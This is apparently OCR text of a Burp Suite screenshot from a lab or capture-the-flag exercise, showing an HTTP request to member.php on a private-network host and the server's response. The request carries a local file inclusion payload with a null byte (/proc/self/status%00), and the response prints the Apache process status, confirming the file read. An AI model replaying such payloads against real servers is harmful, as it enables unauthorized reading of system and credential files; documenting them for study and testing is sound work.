 Request
Pretty Raw \n Actions
1 POST /member.php?username=/proc/self/status%00 HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
12 Connection: close
13 Content-Length: 2
14
15
16
Response
Pretty Raw Render \n Actions
13 Name: apache2
14 State: R (running)
15 Tgid: 5822
16 Pid: 5822
17 PPid: 5090
18 TracerPid: 0
19 Uid: 33 33 33 33
20 Gid: 33 33 33 33
21 FDSize: 32
22 Groups: 33
23 VmPeak: 20596 kB
24 VmSize: 20596 kB
25 VmLck: 0 kB
26 VmHWM: 5632 kB
27 VmRSS: 5632 kB
28 VmData: 3120 kB
29 VmStk: 84 kB
30 VmExe: 332 kB
31 VmLib: 16080 kB
32 VmPTE: 48 kB
33 Threads: 1
34 SigQ: 0/40960
35 SigPnd: 0000000000000000
36 ShdPnd: 0000000000000000
37 SigBlk: 0000000000000000